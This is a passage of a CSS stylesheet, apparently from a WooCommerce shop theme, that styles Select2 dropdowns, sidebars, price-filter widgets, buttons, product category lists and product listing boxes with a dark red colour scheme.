  /* webkit */
  -moz-box-sizing: border-box;
  /* firefox */
  box-sizing: border-box;
  /* css3 */
}
.select2-container .select2-choice {
  display: block;
  height: 26px;
  padding: 0 0 0 8px;
  overflow: hidden;
  position: relative;
  border: 1px solid #aaa;
  white-space: nowrap;
  line-height: 26px;
  color: #444;
  text-decoration: none;
  border-radius: 4px;
  background-clip: padding-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #fff;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eeeeee), color-stop(0.5, #ffffff));
  background-image: -webkit-linear-gradient(center bottom, #eeeeee 0%, #ffffff 50%);
  background-image: -moz-linear-gradient(center bottom, #eeeeee 0%, #ffffff 50%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0);
  background-image: linear-gradient(to top, #eeeeee 0%, #ffffff 50%);
}
html[dir="rtl"] .select2-container .select2-choice {
  padding: 0 8px 0 0;
}
.select2-container.select2-drop-above .select2-choice {
  border-bottom-color: #aaa;
  border-radius: 0 0 4px 4px;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #eeeeee), color-stop(0.9, #ffffff));
  background-image: -webkit-linear-gradient(center bottom, #eeeeee 0%, #ffffff 90%);
  background-image: -moz-linear-gradient(center bottom, #eeeeee 0%, #ffffff 90%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eeeeee', GradientType=0);
  background-image: linear-gradient(to bottom, #eeeeee 0%, #ffffff 90%);
}
.select2-container.select2-allowclear .select2-choice .select2-chosen {
  margin-right: 42px;
}
.select2-container .select2-choice > .select2-chosen {
  margin-right: 26px;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  float: none;
  width: auto;
}
html[dir="rtl"] .select2-container .select2-choice > .select2-chosen {
  margin-left: 26px;
  margin-right: 0;
}
.select2-container .select2-choice abbr {
  display: none;
  width: 12px;
  height: 12px;
  position: absolute;
  right: 24px;
  top: 8px;
  font-size: 1px;
  text-decoration: none;
  border: 0;
  background: url("../images/select2.png") right top no-repeat;
  cursor: pointer;
  outline: 0;
}
.select2-container.select2-allowclear .select2-choice abbr {
  display: inline-block;
}
.select2-container .select2-choice abbr:hover {
  background-position: right -11px;
  cursor: pointer;
}
.select2-drop-mask {
  border: 0;
  margin: 0;
  padding: 0;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 9998;
  /* styles required for IE to work */
  background-color: #fff;
  filter: alpha(opacity=0);
}
.select2-drop {
  width: 100%;
  margin-top: -1px;
  position: absolute;
  z-index: 9999;
  top: 100%;
  background: #fff;
  color: #000;
  border: 1px solid #aaa;
  border-top: 0;
  border-radius: 0 0 4px 4px;
  -webkit-box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
}
.select2-drop.select2-drop-above {
  margin-top: 1px;
  border-top: 1px solid #aaa;
  border-bottom: 0;
  border-radius: 4px 4px 0 0;
  -webkit-box-shadow: 0 -4px 5px rgba(0, 0, 0, 0.15);
  box-shadow: 0 -4px 5px rgba(0, 0, 0, 0.15);
}
.select2-drop-active {
  border: 1px solid #5897fb;
  border-top: none;
}
.select2-drop.select2-drop-above.select2-drop-active {
  border-top: 1px solid #5897fb;
}
.select2-drop-auto-width {
  border-top: 1px solid #aaa;
  width: auto;
}
.select2-drop-auto-width .select2-search {
  padding-top: 4px;
}
.select2-container .select2-choice .select2-arrow {
  display: inline-block;
  width: 18px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border-left: 1px solid #aaa;
  border-radius: 0 4px 4px 0;
  background-clip: padding-box;
  background: #ccc;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #cccccc), color-stop(0.6, #eeeeee));
  background-image: -webkit-linear-gradient(center bottom, #cccccc 0%, #eeeeee 60%);
  background-image: -moz-linear-gradient(center bottom, #cccccc 0%, #eeeeee 60%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#cccccc', GradientType=0);
  background-image: linear-gradient(to top, #cccccc 0%, #eeeeee 60%);
}
html[dir="rtl"] .select2-container .select2-choice .select2-arrow {
  left: 0;
  right: auto;
  border-left: none;
  border-right: 1px solid #aaa;
  border-radius: 4px 0 0 4px;
}
.select2-container .select2-choice .select2-arrow b {
  display: block;
  width: 100%;
  height: 100%;
  background: url("../images/select2.png") no-repeat 0 1px;
}
html[dir="rtl"] .select2-container .select2-choice .select2-arrow b {
  background-position: 2px 1px;
}
.select2-search {
  display: inline-block;
  width: 100%;
  min-height: 26px;
  margin: 0;
  padding-left: 4px;
  padding-right: 4px;
  position: relative;
  z-index: 10000;
  white-space: nowrap;
}
.select2-search input {
  width: 100%;
  height: auto !important;
  min-height: 26px;
  padding: 4px 20px 4px 5px;
  margin: 0;
  outline: 0;
  font-family: sans-serif;
  font-size: 1em;
  border: 1px solid #aaa;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: #ffffff url("../images/select2.png") no-repeat 100% -22px;
  background: url("../images/select2.png") no-repeat 100% -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #ffffff), color-stop(0.99, #eeeeee));
  background: url("../images/select2.png") no-repeat 100% -22px, -webkit-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2.png") no-repeat 100% -22px, -moz-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2.png") no-repeat 100% -22px, linear-gradient(to bottom, #ffffff 85%, #eeeeee 99%) 0 0;
}
html[dir="rtl"] .select2-search input {
  padding: 4px 5px 4px 20px;
  background: #ffffff url("../images/select2.png") no-repeat -37px -22px;
  background: url("../images/select2.png") no-repeat -37px -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #ffffff), color-stop(0.99, #eeeeee));
  background: url("../images/select2.png") no-repeat -37px -22px, -webkit-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2.png") no-repeat -37px -22px, -moz-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2.png") no-repeat -37px -22px, linear-gradient(to bottom, #ffffff 85%, #eeeeee 99%) 0 0;
}
.select2-drop.select2-drop-above .select2-search input {
  margin-top: 4px;
}
.select2-search input.select2-active {
  background: #ffffff url("../images/select2-spinner.gif") no-repeat 100%;
  background: url("../images/select2-spinner.gif") no-repeat 100%, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #ffffff), color-stop(0.99, #eeeeee));
  background: url("../images/select2-spinner.gif") no-repeat 100%, -webkit-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2-spinner.gif") no-repeat 100%, -moz-linear-gradient(center bottom, #ffffff 85%, #eeeeee 99%);
  background: url("../images/select2-spinner.gif") no-repeat 100%, linear-gradient(to bottom, #ffffff 85%, #eeeeee 99%) 0 0;
}
.select2-container-active .select2-choice,
.select2-container-active .select2-choices {
  border: 1px solid #5897fb;
  outline: none;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.select2-dropdown-open .select2-choice {
  border-bottom-color: transparent;
  -webkit-box-shadow: 0 1px 0 #fff inset;
  box-shadow: 0 1px 0 #fff inset;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  background-color: #eee;
  background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #ffffff), color-stop(0.5, #eeeeee));
  background-image: -webkit-linear-gradient(center bottom, #ffffff 0%, #eeeeee 50%);
  background-image: -moz-linear-gradient(center bottom, #ffffff 0%, #eeeeee 50%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);
  background-image: linear-gradient(to top, #ffffff 0%, #eeeeee 50%);
}
.select2-dropdown-open.select2-drop-above .select2-choice,
.select2-dropdown-open.select2-drop-above .select2-choices {
  border: 1px solid #5897fb;
  border-top-color: transparent;
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffffff), color-stop(0.5, #eeeeee));
  background-image: -webkit-linear-gradient(center top, #ffffff 0%, #eeeeee 50%);
  background-image: -moz-linear-gradient(center top, #ffffff 0%, #eeeeee 50%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#ffffff', GradientType=0);
  background-image: linear-gradient(to bottom, #ffffff 0%, #eeeeee 50%);
}
.select2-dropdown-open .select2-choice .select2-arrow {
  background: transparent;
  border-left: none;
  filter: none;
}
html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow {
  border-right: none;
}
.select2-dropdown-open .select2-choice .select2-arrow b {
  background-position: -18px 1px;
}
html[dir="rtl"] .select2-dropdown-open .select2-choice .select2-arrow b {
  background-position: -16px 1px;
}
.select2-hidden-accessible {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
/* results */
.select2-results {
  max-height: 200px;
  padding: 0 0 0 4px;
  margin: 4px 4px 4px 0;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
html[dir="rtl"] .select2-results {
  padding: 0 4px 0 0;
  margin: 4px 0 4px 4px;
}
.select2-results ul.select2-result-sub {
  margin: 0;
  padding-left: 0;
}
.select2-results li {
  list-style: none;
  display: list-item;
  background-image: none;
}
.select2-results li.select2-result-with-children > .select2-result-label {
  font-weight: bold;
}
.select2-results .select2-result-label {
  padding: 3px 7px 4px;
  margin: 0;
  cursor: pointer;
  min-height: 1em;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.select2-results-dept-1 .select2-result-label {
  padding-left: 20px;
}
.select2-results-dept-2 .select2-result-label {
  padding-left: 40px;
}
.select2-results-dept-3 .select2-result-label {
  padding-left: 60px;
}
.select2-results-dept-4 .select2-result-label {
  padding-left: 80px;
}
.select2-results-dept-5 .select2-result-label {
  padding-left: 100px;
}
.select2-results-dept-6 .select2-result-label {
  padding-left: 110px;
}
.select2-results-dept-7 .select2-result-label {
  padding-left: 120px;
}
.select2-results .select2-highlighted {
  background: #3875d7;
  color: #fff;
}
.select2-results li em {
  background: #feffde;
  font-style: normal;
}
.select2-results .select2-highlighted em {
  background: transparent;
}
.select2-results .select2-highlighted ul {
  background: #fff;
  color: #000;
}
.select2-results .select2-no-results,
.select2-results .select2-searching,
.select2-results .select2-ajax-error,
.select2-results .select2-selection-limit {
  background: #f4f4f4;
  display: list-item;
  padding-left: 5px;
}
/*
disabled look for disabled choices in the results dropdown
*/
.select2-results .select2-disabled.select2-highlighted {
  color: #666;
  background: #f4f4f4;
  display: list-item;
  cursor: default;
}
.select2-results .select2-disabled {
  background: #f4f4f4;
  display: list-item;
  cursor: default;
}
.select2-results .select2-selected {
  display: none;
}
.select2-more-results.select2-active {
  background: #f4f4f4 url("../images/select2-spinner.gif") no-repeat 100%;
}
.select2-results .select2-ajax-error {
  background: rgba(255, 50, 50, 0.2);
}
.select2-more-results {
  background: #f4f4f4;
  display: list-item;
}
/* disabled styles */
.select2-container.select2-container-disabled .select2-choice {
  background-color: #f4f4f4;
  background-image: none;
  border: 1px solid #ddd;
  cursor: default;
}
.select2-container.select2-container-disabled .select2-choice .select2-arrow {
  background-color: #f4f4f4;
  background-image: none;
  border-left: 0;
}
.select2-container.select2-container-disabled .select2-choice abbr {
  display: none;
}
/* multiselect */
.select2-container-multi .select2-choices {
  height: auto !important;
  height: 1%;
  margin: 0;
  padding: 0 5px 0 0;
  position: relative;
  border: 1px solid #aaa;
  cursor: text;
  overflow: hidden;
  background-color: #fff;
  background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(1%, #eeeeee), color-stop(15%, #ffffff));
  background-image: -webkit-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
  background-image: -moz-linear-gradient(top, #eeeeee 1%, #ffffff 15%);
  background-image: linear-gradient(to bottom, #eeeeee 1%, #ffffff 15%);
}
html[dir="rtl"] .select2-container-multi .select2-choices {
  padding: 0 0 0 5px;
}
.select2-locked {
  padding: 3px 5px 3px 5px !important;
}
.select2-container-multi .select2-choices {
  min-height: 26px;
}
.select2-container-multi.select2-container-active .select2-choices {
  border: 1px solid #5897fb;
  outline: none;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.select2-container-multi .select2-choices li {
  float: left;
  list-style: none;
}
html[dir="rtl"] .select2-container-multi .select2-choices li {
  float: right;
}
.select2-container-multi .select2-choices .select2-search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}
.select2-container-multi .select2-choices .select2-search-field input {
  padding: 5px;
  margin: 1px 0;
  font-family: sans-serif;
  font-size: 100%;
  color: #666;
  outline: 0;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent !important;
}
.select2-container-multi .select2-choices .select2-search-field input.select2-active {
  background: #ffffff url("../images/select2-spinner.gif") no-repeat 100% !important;
}
.select2-default {
  color: #999 !important;
}
.select2-container-multi .select2-choices .select2-search-choice {
  padding: 3px 5px 3px 18px;
  margin: 3px 0 3px 5px;
  position: relative;
  line-height: 13px;
  color: #333;
  cursor: default;
  border: 1px solid #aaaaaa;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px #ffffff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 2px #ffffff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  background-clip: padding-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #e4e4e4;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#eeeeee', endColorstr='#f4f4f4', GradientType=0);
  background-image: -webkit-gradient(linear, 0% 0%, 0% 100%, color-stop(20%, #f4f4f4), color-stop(50%, #f0f0f0), color-stop(52%, #e8e8e8), color-stop(100%, #eeeeee));
  background-image: -webkit-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -moz-linear-gradient(top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: linear-gradient(to top, #f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
}
html[dir="rtl"] .select2-container-multi .select2-choices .select2-search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 18px 3px 5px;
}
.select2-container-multi .select2-choices .select2-search-choice .select2-chosen {
  cursor: default;
}
.select2-container-multi .select2-choices .select2-search-choice-focus {
  background: #d4d4d4;
}
.select2-search-choice-close {
  display: block;
  width: 12px;
  height: 13px;
  position: absolute;
  right: 3px;
  top: 4px;
  font-size: 1px;
  outline: none;
  background: url("../images/select2.png") right top no-repeat;
}
html[dir="rtl"] .select2-search-choice-close {
  right: auto;
  left: 3px;
}
.select2-container-multi .select2-search-choice-close {
  left: 3px;
}
html[dir="rtl"] .select2-container-multi .select2-search-choice-close {
  left: auto;
  right: 2px;
}
.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover {
  background-position: right -11px;
}
.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close {
  background-position: right -11px;
}
/* disabled styles */
.select2-container-multi.select2-container-disabled .select2-choices {
  background-color: #f4f4f4;
  background-image: none;
  border: 1px solid #ddd;
  cursor: default;
}
.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice {
  padding: 3px 5px 3px 5px;
  border: 1px solid #ddd;
  background-image: none;
  background-color: #f4f4f4;
}
.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close {
  display: none;
  background: none;
}
/* end multiselect */
.select2-result-selectable .select2-match,
.select2-result-unselectable .select2-match {
  text-decoration: underline;
}
.select2-offscreen,
.select2-offscreen:focus {
  clip: rect(0 0 0 0) !important;
  width: 1px !important;
  height: 1px !important;
  border: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
  overflow: hidden !important;
  position: absolute !important;
  outline: 0 !important;
  left: 0px !important;
  top: 0px !important;
}
.select2-display-none {
  display: none;
}
.select2-measure-scrollbar {
  position: absolute;
  top: -10000px;
  left: -10000px;
  width: 100px;
  height: 100px;
  overflow: scroll;
}
/* Retina-ize icons */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 2dppx) {
  .select2-search input,
  .select2-search-choice-close,
  .select2-container .select2-choice abbr,
  .select2-container .select2-choice .select2-arrow b {
    background-image: url("../images/select2x2.png") !important;
    background-repeat: no-repeat !important;
    background-size: 60px 40px !important;
  }
  .select2-search input {
    background-position: 100% -21px !important;
  }
}
select {
  -webkit-appearance: none;
  /*Removes default chrome and safari style*/
  -moz-appearance: none;
  /*Removes default style Firefox*/
  text-indent: 0.01px;
  /* Removes default arrow from firefox*/
  text-overflow: "";
  /*Removes default arrow from firefox*/
  background-image: url("../images/selectarrow.png");
  background-position: 95% center;
  background-repeat: no-repeat;
  outline: none;
  min-height: 0;
}
.select2-container {
  width: 100%;
}
.select2-container .select2-choice {
  background: #FFFFFF;
  border: none;
  font-family: geared_slabregular;
  font-size: 18px;
  padding: 7px 15px;
  height: 37px;
  color: #4a0a0a;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.select2-container .select2-choice .select2-arrow {
  background: transparent;
  border: none;
  width: 25px;
}
.select2-container .select2-choice .select2-arrow b {
  background-image: url("../images/selectarrow2.png");
  background-position-y: center;
  background-position-x: 0px;
}
.select2-drop-active {
  background-color: #ffffff;
  border: none;
}
.select2-results .select2-highlighted {
  background-color: #4a0a0a;
}
.woocommerce-ordering {
  min-width: 260px;
}
.woocommerce-ordering .select2-container .select2-choice {
  background: #4a0a0a;
  color: #ffffff;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}
.woocommerce-ordering .select2-container .select2-choice .select2-arrow b {
  background-image: url("../images/selectarrow.png");
  background-position: center;
}
::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #222;
}
:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #222;
  opacity: 1;
}
::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #222;
  opacity: 1;
}
:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #222;
}
input[type="radio"],
input[type="checkbox"] {
  margin: 0;
}
.sidebar-alt {
  background-color: #490909;
  padding: 30px 20px;
  margin-bottom: 80px;
  color: #f5f3eb;
  position: relative;
}
.sidebar-alt:before {
  position: absolute;
  bottom: -12px;
  left: 0;
  width: 100%;
  height: 12px;
  background: url("../images/woo-sidebar-btm.png") repeat-x;
  content: "";
}
.sidebar-alt h1,
.sidebar-alt h2,
.sidebar-alt h3,
.sidebar-alt h4,
.sidebar-alt h5,
.sidebar-alt h6 {
  color: #f5f3eb;
}
.sidebar-alt h3 {
  font-size: 24px;
  font-family: 'geared_slabregular';
  font-weight: 300;
  text-align: center;
}
.sidebar-alt section {
  border-bottom: 1px dashed #f5f3eb;
  margin-bottom: 30px;
  padding-bottom: 30px;
}
.sidebar-alt section:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.is-active > a {
  text-decoration: underline;
}
/* =Page Filters
  -------------------------------------------------------------- */
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
  background-color: #8f292b;
  font-family: geared_slabregular;
  font-size: 20px;
  padding: 12px 15px 8px 15px;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  color: #f5f3eb;
  position: absolute;
  left: 40px;
  right: 40px;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
  position: relative;
  top: 1px;
  right: 26px;
  font-family: geared_slabregular;
  font-size: 20px;
}
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select {
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px;
  background-color: #490909;
  color: #f5f3eb;
  border-color: #490909;
  padding: 6.3px 10px 2.3px 10px;
}
@media (max-width: 550px) {
  .woocommerce .woocommerce-result-count,
  .woocommerce-page .woocommerce-result-count {
    position: static;
    width: 100%;
  }
  .woocommerce .woocommerce-ordering,
  .woocommerce-page .woocommerce-ordering {
    position: static;
    width: 100%;
  }
  .woocommerce .woocommerce-ordering .sod_select,
  .woocommerce-page .woocommerce-ordering .sod_select {
    width: 100%;
  }
}
@media (max-width: 420px) {
  .navbar-default .navbar-toggle {
    top: 178px !important;
  }
  .navbar-default .mobile-brand {
    padding-top: 30px;
  }
}
/* =Price Filter Widget
  -------------------------------------------------------------- */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #8e292b;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
  background: #ffffff;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  width: 1.2em;
  height: 1.2em;
  top: -0.4em;
  background: #b99377;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 4px #ffffff;
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 4px #ffffff;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 4px #ffffff;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label,
.woocommerce-page .widget_price_filter .price_slider_amount .price_label {
  display: block;
  float: left;
  font-family: 'geared_slabregular';
  font-size: 16px;
}
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce-page .widget_price_filter .price_slider_amount .button {
  background: #7e1f21;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  color: #f5f3eb;
  border: #7e1f21;
  text-shadow: none;
  -webkit-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.075);
  -moz-box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.075);
  box-shadow: 0 -1px 0 rgba(0, 0, 0, 0.075);
  font-family: 'geared_slabregular';
  font-weight: 100;
  font-size: 20px;
  padding: 5px 20px;
  float: right;
}
/* =Buttons
    -------------------------------------------------------------- */
.woocommerce #content input.button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce-page #content input.button,
.woocommerce-page #respond input#submit,
.woocommerce-page a.button,
.woocommerce-page button.button,
.woocommerce-page input.button {
  display: block;
  margin: 5px;
  background: #9d2824;
  border-color: #9D2824;
  color: #ffffff;
  text-shadow: none;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce #content input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page #content input.button:hover,
.woocommerce-page #respond input#submit:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover {
  background: #9d2824;
  border-color: #9D2824;
  color: #fff !important;
}
.woocommerce #content input.button:focus,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus,
.woocommerce-page #content input.button:focus,
.woocommerce-page #respond input#submit:focus,
.woocommerce-page a.button:focus,
.woocommerce-page button.button:focus,
.woocommerce-page input.button:focus {
  outline: none;
}
.woocommerce #content input.button.alt,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce-page #content input.button.alt,
.woocommerce-page #respond input#submit.alt,
.woocommerce-page a.button.alt,
.woocommerce-page button.button.alt,
.woocommerce-page input.button.alt {
  background: #440404;
  border-color: #440404;
  text-shadow: none;
}
.woocommerce #content input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page #content input.button.alt:hover,
.woocommerce-page #respond input#submit.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover {
  background: #440404;
  border-color: #440404;
}
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
  color: #fff;
}
/* =Product Categories
  -------------------------------------------------------------- */
ul.product-categories {
  list-style: none;
  padding: 0;
  display: inline-block;
}
ul.product-categories li {
  display: block;
  float: left;
  width: 100%;
  font-size: 18px;
  font-family: 'geared_slabbold';
  margin-bottom: 16px;
  text-transform: uppercase;
}
ul.product-categories li .cat-image {
  float: left;
  width: 36px;
  height: 36px;
  border: 2px solid #8f292b;
  margin-right: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
ul.product-categories li .cat-image img {
  position: relative;
  top: 0px;
  left: 0px;
}
ul.product-categories li .cat-name {
  padding-top: 6px !important;
  display: inline-block;
}
ul.product-categories li a {
  color: #8f292b;
}
ul.product-categories li a:hover {
  color: inherit;
}
ul.product-categories li a:hover .cat-image {
  background: #f5f3eb;
  border-color: #f5f3eb;
}
ul.product-categories li.chosen a {
  background: transparent !important;
  border: none !important;
  padding: 0 !important;
}
ul.product-categories li.chosen a:before {
  float: left;
  margin-right: 5px !important;
  margin-left: 10px;
  line-height: 35px !important;
}
ul.product-categories li.chosen a .cat-image {
  background: #f5f3eb;
  border-color: #f5f3eb;
}
.woocommerce .widget_layered_nav ul small.count,
.woocommerce-page .widget_layered_nav ul small.count {
  color: #FFFFFF;
  margin-top: 6px;
}
/* =Product Listing
  -------------------------------------------------------------- */
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
  color: #FFFFFF;
}
.woocommerce ul.products li.product .prodBox .price,
.woocommerce-page ul.products li.product .prodBox .price {
  font-size: 45px;
}
.woocommerce .products ul,
.woocommerce ul.products,
.woocommerce-page .products ul,
.woocommerce-page ul.products {
  overflow: visible !important;
  margin: 40px 0;
}
.woocommerce.single-product .products ul,
.woocommerce.single-product ul.products,
.woocommerce-page.single-product .products ul,
.woocommerce-page.single-product ul.products {
  margin: 0 0 60px 0;
}
.prodBox.modern {
  margin: 30px auto 90px auto;
  min-height: 0;
}
.prodBox.modern .frameImg {
  position: relative;
}
.prodBox.modern .frameImg img {
  width: 100%;
}
.prodBox.modern .frameImg .product_category {
  text-align: center;
  font-family: 'geared_slabbold';
  font-size: 23px;
  background-color: #f5f3eb;
  color: #8f292b;
  display: table;
  text-transform: uppercase;
  position: absolute;
  width: 100px;
  height: 100px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  bottom: -50px;
  left: 50%;
  margin-left: -50px;
}
.prodBox.modern .frameImg .product_category .wrapper {
  display: table-cell;
  vertical-align: middle;
}
.prodBox.modern .frameImg .product_category img {
  width: auto !important;
  margin: auto;
  margin-bottom: 10px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  z-index: 0;
}
.woocommerce ul.products li.product .prodBox.modern .star-rating,
.woocommerce-page ul.products li.product .prodBox.modern .star-rating,
.woocommerce ul.products li.product .prodBox.modern .review_number,
.woocommerce-page ul.products li.product .prodBox.modern .review_number,
.woocommerce ul.products li.product .prodBox.modern div[itemprop="description"],
.woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"],
.woocommerce ul.products li.product .prodBox.modern .price,
.woocommerce-page ul.products li.product .prodBox.modern .price,
.woocommerce ul.products li.product .prodBox.modern .btn,
.woocommerce-page ul.products li.product .prodBox.modern .btn {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.woocommerce ul.products li.product .prodBox.modern .star-rating,
.woocommerce-page ul.products li.product .prodBox.modern .star-rating,
.woocommerce ul.products li.product .prodBox.modern .review_number,
.woocommerce-page ul.products li.product .prodBox.modern .review_number {
  height: 0;
  margin-bottom: 0 !important;
  overflow: hidden;
}
.woocommerce ul.products li.product .prodBox.modern div[itemprop="description"],
.woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"] {
  height: 0;
  overflow: hidden;
  float: left;
}
.woocommerce ul.products li.product .prodBox.modern div[itemprop="description"]:before,
.woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"]:before,
.woocommerce ul.products li.product .prodBox.modern div[itemprop="description"]:after,
.woocommerce-page ul.products li.product .prodBox.modern div[itemprop="description"]:after {
  content: "";
  display: table;
  width: 100%;
}
.woocommerce ul.products li.product .prodBox.modern .price,
.woocommerce-page ul.products li.product .prodBox.modern .price {
  margin: 0 auto 10px auto;
}
.woocommerce ul.products li.product .prodBox.modern .btn,
.woocommerce-page ul.products li.product .prodBox.modern .btn {
  height: 0;
  padding: 0 15px;
  overflow: hidden;
  border-width: 0;
}
.woocommerce ul.products li.product .prodBox.modern:hover .star-rating,
.woocommerce-page ul.products li.product .prodBox.modern:hover .star-rating,
.woocommerce ul.products li.product .prodBox.modern:hover .review_number,
.woocommerce-page ul.products li.product .prodBox.modern:hover .review_number {
  margin-bottom: 15px !important;
  height: 18px;
}
